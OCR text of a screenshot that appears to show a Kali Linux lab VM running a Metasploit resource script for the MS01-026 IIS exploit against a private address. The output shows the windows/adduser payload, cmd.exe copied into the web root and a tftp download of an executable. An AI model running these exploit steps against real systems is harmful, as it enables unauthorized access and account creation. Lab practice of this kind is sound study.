 kali2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applica Mon Mar 2, 12:48 AM root
READ RC FILE - Iceweasel
File Edit View History Bookmarks Tools Help
Document READ RC FILE
127.0.0.1/04/page/shellex1.php Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB »
Exploit Result :
+ -- --=[ 1389 exploits - 786 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ../../04/shellscript/RCEX/RCxMSB-MS01-026.rc for ERB directives.
resource (../../04/shellscript/RCEX/RCxMSB-MS01-026.rc)> use exploit/windows/iis/ms01_
RHOST => 10.0.2.10
resource (../../04/shellscript/RCEX/RCxMSB-MS01-026.rc)> set RHOST 10.0.2.10
resource (../../04/shellscript/RCEX/RCxMSB-MS01-026.rc)> set payload windows/adduser
payload => windows/adduser
resource (../../04/shellscript/RCEX/RCxMSB-MS01-026.rc)> exploit
[*] Executing command: dir (options: {:windir=>"winnt"})
[*] Using windows directory "winnt"
[*] Copying cmd.exe to the web root as "STGBx5L.exe"...
[*] Executing command: copy \winnt\system32\cmd.exe STGBx5L.exe (options: {})
[*] Executing command: tftp -i GET aYMDBjhl.exe (options: {:temp=>".", :linemax=>1400
:cgifname=>"STGBx5L.exe"})
[*] Command Stager progress - 59.09% done (26/44 bytes)
[*] Command Stager progress - 100.00% done (44/44 bytes)
READ RC FILE - Icewe... [root@kali: ~]
Right Ctrl